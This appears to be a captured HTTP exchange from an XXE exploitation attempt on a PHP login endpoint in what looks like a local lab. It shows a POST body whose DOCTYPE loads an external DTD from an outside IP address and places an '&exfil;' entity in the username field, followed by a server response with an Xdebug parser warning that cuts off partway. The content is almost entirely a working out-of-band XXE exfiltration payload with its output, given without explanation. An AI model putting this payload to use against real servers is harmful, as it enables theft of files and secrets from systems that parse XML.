 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 161
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test SYSTEM "http://23.94.98.161/xxe.dtd">
<user>
<username>
&exfil;
</username>
<password>
admin
</password>
</user>
1 HTTP/1.1 200 OK
2 Date: Tue, 14 May 2024 03:29:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 5882
8
9 <br />
10 <font size='1'>
<table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
11 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size:
x-large;'>
( ! )
</span>
Warning: DOMDocument::loadXML(): EntityValue: '&amp;amp;' forbidden
except for entities references in Entity, line: 6 in
D:\phpstudy_pro\WWW\xxe\doLogin.php on line <i>
16
</i>
</th>
</tr>
12 <tr>
<th align='left' bgcolor='#e9b96e' colspan='5'>
Call Stack
</th>
</tr>
13 <tr>